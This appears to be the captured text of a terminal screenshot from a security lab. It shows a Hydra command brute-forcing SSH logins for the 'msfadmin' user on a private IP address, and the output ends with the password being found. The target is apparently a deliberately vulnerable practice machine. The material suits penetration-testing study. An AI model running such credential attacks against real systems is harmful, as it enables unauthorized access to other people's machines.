 ┌──(kali㉿DESKTOP-SK08UEQ)-[/mnt/c/Users/RAJ/Desktop/javascript]
└─$ hydra -l msfadmin -P pass.txt 192.168.29.229 -V -e nsr ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not
-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07
[WARNING] Many SSH configurations limit the number of parallel tasks,
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:1/p
[DATA] attacking ssh://192.168.29.229:22/
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "msfadmin" -
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "" - 2 of 7
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "nimdafsm" -
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "fdgd" - 4 o
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "bjgjhg" - 5
[ATTEMPT] target 192.168.29.229 - login "msfadmin" - pass "fhjfh" - 6
[22][ssh] host: 192.168.29.229   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found